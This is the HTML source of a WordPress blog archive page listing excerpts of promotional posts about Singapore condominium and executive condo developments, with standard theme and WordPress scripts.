                                        <img width="1200" height="675" src="https://www.marionberrystyle.com/wp-content/uploads/2023/12/Job-Opportunities-Abound-in-Holland-Drive-Condo-Find-Entry-Level-to-Professional-Positions-and-Great-Benefits-1200x675.jpg" class="attachment-music-blog-thumbnail-large size-music-blog-thumbnail-large wp-post-image" alt="" decoding="async" srcset="https://www.marionberrystyle.com/wp-content/uploads/2023/12/Job-Opportunities-Abound-in-Holland-Drive-Condo-Find-Entry-Level-to-Professional-Positions-and-Great-Benefits-1200x675.jpg 1200w, https://www.marionberrystyle.com/wp-content/uploads/2023/12/Job-Opportunities-Abound-in-Holland-Drive-Condo-Find-Entry-Level-to-Professional-Positions-and-Great-Benefits-770x433.jpg 770w" sizes="(max-width: 1200px) 100vw, 1200px" />                                            <div class="music-blog-standard-post__overlay-category">
                                                <span class="cat-links"><a href="https://www.marionberrystyle.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>                                            </div>
                                                                            </div>
                                                                <div class="music-blog-standard-post__content-wrapper">
                                    <div class="music-blog-standard-post__post-title">
                                                                                    <a href="https://www.marionberrystyle.com/job-opportunities-abound-in-holland-drive-condo-find-entry-level-to-professional-positions-and-great-benefits/"><h3>Job Opportunities Abound in Holland Drive Condo: Find Entry-Level to Professional Positions and Great Benefits</h3></a>
                                        <p>Residents of Holland Drive Condo can enjoy other employment-related advantages such as access to infrastructure, transportation, amenities and services. The area is home to numerous top-notch schools and educational institutes, while also providing ample opportunities for entertainment and leisure activities. Holland Drive Condo&#8217;s growing economy is also attractive to those looking to start their own [&hellip;]</p>
                                    </div>
                                    <div class="music-blog-standard-post__blog-meta">
                                        <span class="posted_by"><a href="https://www.marionberrystyle.com/author/marionstyle/"><span class="post-author-image"> <img alt='' src='https://secure.gravatar.com/avatar/de61b1b2dfb6b99ede8aafd39fc801d7117edae7a842ffc10aa12a3c04e3b250?s=30&#038;d=mm&#038;r=g' class='avatar avatar-30 photo' height='30' width='30' /></span>  <i>marionstyle</i></a></span><span class="posted-on"><i class="line"></i>&nbsp;<a href="https://www.marionberrystyle.com/job-opportunities-abound-in-holland-drive-condo-find-entry-level-to-professional-positions-and-great-benefits/" rel="bookmark"><time class="entry-date published" datetime="2023-12-14T23:33:06+00:00">December 14, 2023</time><time class="updated" datetime="2023-12-26T10:28:02+00:00">December 26, 2023</time></a></span>                                    </div>
                                </div>
                            </div>
                        </article><!-- #post-82 -->
                    </div>
                               <div class="col-md-12 col-lg-6 col-xl-6 blog-grid-layout">
                        <article id="post-75" class="music-blog-standard-post post-75 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
                            <div class="music-blog-standard-post__entry-content text-left">
                                                                    <div class="music-blog-standard-post__thumbnail post-header">
                                        <img width="1200" height="675" src="https://www.marionberrystyle.com/wp-content/uploads/2023/11/Toa-Payoh-Residences-Encouraging-Physical-Activity-and-Community-Sports-with-Basketball-Courts-and-Youth-Programmes-1200x675.jpg" class="attachment-music-blog-thumbnail-large size-music-blog-thumbnail-large wp-post-image" alt="" decoding="async" srcset="https://www.marionberrystyle.com/wp-content/uploads/2023/11/Toa-Payoh-Residences-Encouraging-Physical-Activity-and-Community-Sports-with-Basketball-Courts-and-Youth-Programmes-1200x675.jpg 1200w, https://www.marionberrystyle.com/wp-content/uploads/2023/11/Toa-Payoh-Residences-Encouraging-Physical-Activity-and-Community-Sports-with-Basketball-Courts-and-Youth-Programmes-770x433.jpg 770w" sizes="(max-width: 1200px) 100vw, 1200px" />                                            <div class="music-blog-standard-post__overlay-category">
                                                <span class="cat-links"><a href="https://www.marionberrystyle.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>                                            </div>
                                                                            </div>
                                                                <div class="music-blog-standard-post__content-wrapper">
                                    <div class="music-blog-standard-post__post-title">
                                                                                    <a href="https://www.marionberrystyle.com/toa-payoh-residences-encouraging-physical-activity-and-community-sports-with-basketball-courts-and-youth-programmes/"><h3>Toa Payoh Residences: Encouraging Physical Activity and Community Sports with Basketball Courts and Youth Programmes</h3></a>
                                        <p>In an effort to promote an active lifestyle among the community residents of Toa Payoh Residences, the local government has proposed to build basketball courts and other sports initiatives. These initiatives aim to encourage youths to partake in more sporting activities. They will also be providing youth sport programmes for the residents, such as badminton, [&hellip;]</p>
                                    </div>
                                    <div class="music-blog-standard-post__blog-meta">
                                        <span class="posted_by"><a href="https://www.marionberrystyle.com/author/marionstyle/"><span class="post-author-image"> <img alt='' src='https://secure.gravatar.com/avatar/de61b1b2dfb6b99ede8aafd39fc801d7117edae7a842ffc10aa12a3c04e3b250?s=30&#038;d=mm&#038;r=g' class='avatar avatar-30 photo' height='30' width='30' /></span>  <i>marionstyle</i></a></span><span class="posted-on"><i class="line"></i>&nbsp;<a href="https://www.marionberrystyle.com/toa-payoh-residences-encouraging-physical-activity-and-community-sports-with-basketball-courts-and-youth-programmes/" rel="bookmark"><time class="entry-date published updated" datetime="2023-11-26T08:17:06+00:00">November 26, 2023</time></a></span>                                    </div>
                                </div>
                            </div>
                        </article><!-- #post-75 -->
                    </div>
                               <div class="col-md-12 col-lg-6 col-xl-6 blog-grid-layout">
                        <article id="post-58" class="music-blog-standard-post post-58 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
                            <div class="music-blog-standard-post__entry-content text-left">
                                                                    <div class="music-blog-standard-post__thumbnail post-header">
                                        <img width="1200" height="675" src="https://www.marionberrystyle.com/wp-content/uploads/2023/10/Kwek-from-CDL-Underlines-Benefits-of-Location-for-Lumina-Grand-EC-510-Unit-Development-Close-to-Tengah-New-Town-and-Jurong-Lake-District-1200x675.jpg" class="attachment-music-blog-thumbnail-large size-music-blog-thumbnail-large wp-post-image" alt="Kwek from CDL Underlines Benefits of Location for Lumina Grand EC: 510-Unit Development Close to Tengah New Town and Jurong Lake District" decoding="async" srcset="https://www.marionberrystyle.com/wp-content/uploads/2023/10/Kwek-from-CDL-Underlines-Benefits-of-Location-for-Lumina-Grand-EC-510-Unit-Development-Close-to-Tengah-New-Town-and-Jurong-Lake-District-1200x675.jpg 1200w, https://www.marionberrystyle.com/wp-content/uploads/2023/10/Kwek-from-CDL-Underlines-Benefits-of-Location-for-Lumina-Grand-EC-510-Unit-Development-Close-to-Tengah-New-Town-and-Jurong-Lake-District-770x433.jpg 770w" sizes="(max-width: 1200px) 100vw, 1200px" />                                            <div class="music-blog-standard-post__overlay-category">
                                                <span class="cat-links"><a href="https://www.marionberrystyle.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>                                            </div>
                                                                            </div>
                                                                <div class="music-blog-standard-post__content-wrapper">
                                    <div class="music-blog-standard-post__post-title">
                                                                                    <a href="https://www.marionberrystyle.com/kwek-from-cdl-underlines-benefits-of-location-for-lumina-grand-ec-510-unit-development-close-to-tengah-new-town-and-jurong-lake-district/"><h3>Kwek from CDL Underlines Benefits of Location for Lumina Grand EC: 510-Unit Development Close to Tengah New Town and Jurong Lake District</h3></a>
                                        <p>Lumina Grand Bukit Batok EC will be served by several notable schools,including the Millennia Institute and German European School Singapore. In terms of public transportation, the development is situated near the Bukit Batok MRT Station. Residents are also well-served by a number of expressways and major roads including the Pan Island Expressway. Plans are being [&hellip;]</p>
                                    </div>
                                    <div class="music-blog-standard-post__blog-meta">
                                        <span class="posted_by"><a href="https://www.marionberrystyle.com/author/marionstyle/"><span class="post-author-image"> <img alt='' src='https://secure.gravatar.com/avatar/de61b1b2dfb6b99ede8aafd39fc801d7117edae7a842ffc10aa12a3c04e3b250?s=30&#038;d=mm&#038;r=g' class='avatar avatar-30 photo' height='30' width='30' /></span>  <i>marionstyle</i></a></span><span class="posted-on"><i class="line"></i>&nbsp;<a href="https://www.marionberrystyle.com/kwek-from-cdl-underlines-benefits-of-location-for-lumina-grand-ec-510-unit-development-close-to-tengah-new-town-and-jurong-lake-district/" rel="bookmark"><time class="entry-date published" datetime="2023-10-02T06:47:30+00:00">October 2, 2023</time><time class="updated" datetime="2023-10-15T03:09:05+00:00">October 15, 2023</time></a></span>                                    </div>
                                </div>
                            </div>
                        </article><!-- #post-58 -->
                    </div>
                               <div class="col-md-12 col-lg-6 col-xl-6 blog-grid-layout">
                        <article id="post-54" class="music-blog-standard-post post-54 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
                            <div class="music-blog-standard-post__entry-content text-left">
                                                                    <div class="music-blog-standard-post__thumbnail post-header">
                                        <img width="1200" height="675" src="https://www.marionberrystyle.com/wp-content/uploads/2023/08/Transforming-Jurong-Into-a-Regional-Hub-URA-Taking-Steps-To-Create-Vibrant-Environment-With-Waterfront-Promenade-Parks-1200x675.jpg" class="attachment-music-blog-thumbnail-large size-music-blog-thumbnail-large wp-post-image" alt="Transforming Jurong Into a Regional Hub at Plantation Close EC URA Taking Steps To Create Vibrant Environment With Waterfront Promenade &amp; Parks" decoding="async" srcset="https://www.marionberrystyle.com/wp-content/uploads/2023/08/Transforming-Jurong-Into-a-Regional-Hub-URA-Taking-Steps-To-Create-Vibrant-Environment-With-Waterfront-Promenade-Parks-1200x675.jpg 1200w, https://www.marionberrystyle.com/wp-content/uploads/2023/08/Transforming-Jurong-Into-a-Regional-Hub-URA-Taking-Steps-To-Create-Vibrant-Environment-With-Waterfront-Promenade-Parks-770x433.jpg 770w" sizes="(max-width: 1200px) 100vw, 1200px" />                                            <div class="music-blog-standard-post__overlay-category">
                                                <span class="cat-links"><a href="https://www.marionberrystyle.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>                                            </div>
                                                                            </div>
                                                                <div class="music-blog-standard-post__content-wrapper">
                                    <div class="music-blog-standard-post__post-title">
                                                                                    <a href="https://www.marionberrystyle.com/transforming-jurong-into-a-regional-hub-at-plantation-close-ec-ura-taking-steps-to-create-vibrant-environment-with-waterfront-promenade-parks/"><h3>Transforming Jurong Into a Regional Hub at Plantation Close EC URA Taking Steps To Create Vibrant Environment With Waterfront Promenade &#038; Parks</h3></a>
                                        <p>It is also part of the plan to develop the Plantation Close EC. The Plantation Close EC is set to be a highly desirable and upmarket residential area in Jurong. It will be providing an exclusive place for people to live, play and relax. The development will also include an array of amenities, retail and [&hellip;]</p>
                                    </div>
                                    <div class="music-blog-standard-post__blog-meta">
                                        <span class="posted_by"><a href="https://www.marionberrystyle.com/author/marionstyle/"><span class="post-author-image"> <img alt='' src='https://secure.gravatar.com/avatar/de61b1b2dfb6b99ede8aafd39fc801d7117edae7a842ffc10aa12a3c04e3b250?s=30&#038;d=mm&#038;r=g' class='avatar avatar-30 photo' height='30' width='30' /></span>  <i>marionstyle</i></a></span><span class="posted-on"><i class="line"></i>&nbsp;<a href="https://www.marionberrystyle.com/transforming-jurong-into-a-regional-hub-at-plantation-close-ec-ura-taking-steps-to-create-vibrant-environment-with-waterfront-promenade-parks/" rel="bookmark"><time class="entry-date published" datetime="2023-08-30T03:24:18+00:00">August 30, 2023</time><time class="updated" datetime="2024-09-06T11:57:13+00:00">September 6, 2024</time></a></span>                                    </div>
                                </div>
                            </div>
                        </article><!-- #post-54 -->
                    </div>
                               <div class="col-md-12 col-lg-6 col-xl-6 blog-grid-layout">
                        <article id="post-48" class="music-blog-standard-post post-48 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
                            <div class="music-blog-standard-post__entry-content text-left">
                                                                    <div class="music-blog-standard-post__thumbnail post-header">
                                        <img width="1200" height="675" src="https://www.marionberrystyle.com/wp-content/uploads/2023/08/The-Orchard-Boulevard-Condo-GLS-Close-Proximity-to-International-Schools-Shopping-Malls-Local-Attractions-and-Medical-Facilities-1200x675.jpg" class="attachment-music-blog-thumbnail-large size-music-blog-thumbnail-large wp-post-image" alt="" decoding="async" srcset="https://www.marionberrystyle.com/wp-content/uploads/2023/08/The-Orchard-Boulevard-Condo-GLS-Close-Proximity-to-International-Schools-Shopping-Malls-Local-Attractions-and-Medical-Facilities-1200x675.jpg 1200w, https://www.marionberrystyle.com/wp-content/uploads/2023/08/The-Orchard-Boulevard-Condo-GLS-Close-Proximity-to-International-Schools-Shopping-Malls-Local-Attractions-and-Medical-Facilities-770x433.jpg 770w" sizes="(max-width: 1200px) 100vw, 1200px" />                                            <div class="music-blog-standard-post__overlay-category">
                                                <span class="cat-links"><a href="https://www.marionberrystyle.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>                                            </div>
                                                                            </div>
                                                                <div class="music-blog-standard-post__content-wrapper">
                                    <div class="music-blog-standard-post__post-title">
                                                                                    <a href="https://www.marionberrystyle.com/the-orchard-boulevard-condo-gls-close-proximity-to-international-schools-shopping-malls-local-attractions-and-medical-facilities/"><h3>The Orchard Boulevard Condo GLS: Close Proximity to International Schools, Shopping Malls, Local Attractions, and Medical Facilities</h3></a>
                                        <p>The Orchard Boulevard Condo GLS Tender is an attractive residential choice for expatriate families, considering its vicinity to several international schools. Being in close proximity to these top-notch academia options is a major draw for expat parents seeking to provide a comfortable home for their children. The condominium also offers quick access to shopping malls, [&hellip;]</p>
                                    </div>
                                    <div class="music-blog-standard-post__blog-meta">
                                        <span class="posted_by"><a href="https://www.marionberrystyle.com/author/marionstyle/"><span class="post-author-image"> <img alt='' src='https://secure.gravatar.com/avatar/de61b1b2dfb6b99ede8aafd39fc801d7117edae7a842ffc10aa12a3c04e3b250?s=30&#038;d=mm&#038;r=g' class='avatar avatar-30 photo' height='30' width='30' /></span>  <i>marionstyle</i></a></span><span class="posted-on"><i class="line"></i>&nbsp;<a href="https://www.marionberrystyle.com/the-orchard-boulevard-condo-gls-close-proximity-to-international-schools-shopping-malls-local-attractions-and-medical-facilities/" rel="bookmark"><time class="entry-date published" datetime="2023-08-17T07:24:18+00:00">August 17, 2023</time><time class="updated" datetime="2024-01-07T19:50:49+00:00">January 7, 2024</time></a></span>                                    </div>
                                </div>
                            </div>
                        </article><!-- #post-48 -->
                    </div>
                               <div class="col-md-12 col-lg-6 col-xl-6 blog-grid-layout">
                        <article id="post-44" class="music-blog-standard-post post-44 post type-post status-publish format-standard has-post-thumbnail hentry category-mortgage category-property-news category-real-estate">
                            <div class="music-blog-standard-post__entry-content text-left">
                                                                    <div class="music-blog-standard-post__thumbnail post-header">
                                        <img width="1200" height="675" src="https://www.marionberrystyle.com/wp-content/uploads/2023/07/Tampines-Avenue-11-Condo-by-Capitaland-and-UOL-Group-Tampines-North-MRT-Station-1200x675.jpg" class="attachment-music-blog-thumbnail-large size-music-blog-thumbnail-large wp-post-image" alt="Tampines Avenue 11 Condo by Capitaland and UOL Group Tampines North MRT Station" decoding="async" srcset="https://www.marionberrystyle.com/wp-content/uploads/2023/07/Tampines-Avenue-11-Condo-by-Capitaland-and-UOL-Group-Tampines-North-MRT-Station-1200x675.jpg 1200w, https://www.marionberrystyle.com/wp-content/uploads/2023/07/Tampines-Avenue-11-Condo-by-Capitaland-and-UOL-Group-Tampines-North-MRT-Station-770x433.jpg 770w" sizes="(max-width: 1200px) 100vw, 1200px" />                                            <div class="music-blog-standard-post__overlay-category">
                                                <span class="cat-links"><a href="https://www.marionberrystyle.com/category/mortgage/" rel="category tag">Mortgage</a> <a href="https://www.marionberrystyle.com/category/property-news/" rel="category tag">Property News</a> <a href="https://www.marionberrystyle.com/category/real-estate/" rel="category tag">Real Estate</a></span>                                            </div>
                                                                            </div>
                                                                <div class="music-blog-standard-post__content-wrapper">
                                    <div class="music-blog-standard-post__post-title">
                                                                                    <a href="https://www.marionberrystyle.com/tampines-avenue-11-condo-by-capitaland-and-uol-group-tampines-north-mrt-station/"><h3>Tampines Avenue 11 Condo by Capitaland and UOL Group Tampines North MRT Station</h3></a>
                                        <p>The URA Master Plan at Tampines Ave 11 Condo has outlined several improvements to the transport infrastructure within the region. An example of this is the upcoming Cross Island Line (CRL), which will considerably enhance connectivity for those residing nearby. One station that will be a part of the CRL line is the Tampines North [&hellip;]</p>
                                    </div>
                                    <div class="music-blog-standard-post__blog-meta">
                                        <span class="posted_by"><a href="https://www.marionberrystyle.com/author/marionstyle/"><span class="post-author-image"> <img alt='' src='https://secure.gravatar.com/avatar/de61b1b2dfb6b99ede8aafd39fc801d7117edae7a842ffc10aa12a3c04e3b250?s=30&#038;d=mm&#038;r=g' class='avatar avatar-30 photo' height='30' width='30' /></span>  <i>marionstyle</i></a></span><span class="posted-on"><i class="line"></i>&nbsp;<a href="https://www.marionberrystyle.com/tampines-avenue-11-condo-by-capitaland-and-uol-group-tampines-north-mrt-station/" rel="bookmark"><time class="entry-date published" datetime="2023-07-02T06:25:30+00:00">July 2, 2023</time><time class="updated" datetime="2023-07-02T06:25:50+00:00">July 2, 2023</time></a></span>                                    </div>
                                </div>
                            </div>
                        </article><!-- #post-44 -->
                    </div>
            </div></div></div>			</div>
							 </div>
											<div class="col-md-5 col-lg-4 order-1 pl-xl-5">
							<aside id="secondary" class="widget-area">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.marionberrystyle.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.marionberrystyle.com/the-irresistible-allure-of-a-new-condo-exploring-the-rental-premium-and-perks-of-modern-living/">The Irresistible Allure of a New Condo Exploring the Rental Premium and Perks of Modern Living</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.marionberrystyle.com/discovering-balestier-road-a-culinary-journey-through-history-at-the-orie-condo/">Discovering Balestier Road A Culinary Journey through History at The Orie Condo</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.marionberrystyle.com/transforming-tengah-the-ura-master-plan-and-novo-place-hoi-hups-comprehensive-amenities-for-all-in-one-living/">Transforming Tengah The URA Master Plan and Novo Place Hoi Hup&#8217;s Comprehensive Amenities for All-in-One Living</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.marionberrystyle.com/bagnall-haus-roxy-pacific-holdings-a-modern-oasis-of-luxury-convenience-and-variety-in-the-heart-of-bedok/">Bagnall Haus Roxy Pacific Holdings A Modern Oasis of Luxury, Convenience, and Variety in the Heart of Bedok</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.marionberrystyle.com/nurturing-well-rounded-leaders-exploring-junyuan-secondarys-niche-programs-with-aurelle-of-tampines-street-62-ec/">Nurturing Well-Rounded Leaders Exploring Junyuan Secondary&#8217;s Niche Programs with Aurelle of Tampines Street 62 EC</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.marionberrystyle.com/2025/09/'>September 2025</a></li>
	<li><a href='https://www.marionberrystyle.com/2024/12/'>December 2024</a></li>
	<li><a href='https://www.marionberrystyle.com/2024/09/'>September 2024</a></li>
	<li><a href='https://www.marionberrystyle.com/2024/07/'>July 2024</a></li>
	<li><a href='https://www.marionberrystyle.com/2024/06/'>June 2024</a></li>
	<li><a href='https://www.marionberrystyle.com/2024/05/'>May 2024</a></li>
	<li><a href='https://www.marionberrystyle.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.marionberrystyle.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.marionberrystyle.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.marionberrystyle.com/2023/10/'>October 2023</a></li>
	<li><a href='https://www.marionberrystyle.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.marionberrystyle.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.marionberrystyle.com/2023/05/'>May 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://www.marionberrystyle.com/category/mortgage/">Mortgage</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.marionberrystyle.com/category/property-news/">Property News</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.marionberrystyle.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.marionberrystyle.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p>[contact-form-7 id=&#8221;22&#8243; title=&#8221;Contact form 1&#8243;]</p>
</div>
		</section></aside><!-- #secondary -->
						</div>
									</div>
			</div>
		</div>
			</main><!-- #main -->
</div><!-- #primary -->
</div><!-- #content -->

<footer id="colophon" class="site-footer">
	<!-- Footer Sidebar -->
		<!-- Footer Copyright Section -->
	<section class="site-copyright">
		<div class="container">
			<div class="row">
				<div class="col-md-12 align-self-center">
					<div class="site-info text-center">
						<div class="site-copyright-text d-inline-block">
						Copyright <i class="fa fa-copyright" aria-hidden="true"></i> 2023. All rights reserved.						</div>
					</div><!-- .site-info -->
					<div class="theme-credit-link-wrapper text-center">
						<span class="themeby">Theme By: <a href="https://www.smarterthemes.com/">Smarter Themes</a></span>
					</div>
				</div>
			</div>
		</div>
	</section>
</footer><!-- #colophon -->
<div class="scrooltotop">
	<a href="#" class="fa fa-angle-up"></a>
</div>
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/music-blog/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://www.marionberrystyle.com/wp-content/themes/music-blog/assets/slick-1.8.1/slick/slick.js" id="music-blog-slick-js-js"></script>
<script type="text/javascript" src="https://www.marionberrystyle.com/wp-content/themes/music-blog/assets/js/imagesloaded.pkgd.min.js?ver=1.0" id="imagesloaded.pkgd-js"></script>
<script type="text/javascript" src="https://www.marionberrystyle.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.marionberrystyle.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.marionberrystyle.com/wp-content/themes/music-blog/assets/js/menu.js?ver=1.0" id="music-blog-menu-js"></script>
<script type="text/javascript" src="https://www.marionberrystyle.com/wp-content/themes/music-blog/assets/js/active.js?ver=1.0" id="music-blog-active-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.marionberrystyle.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.marionberrystyle.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>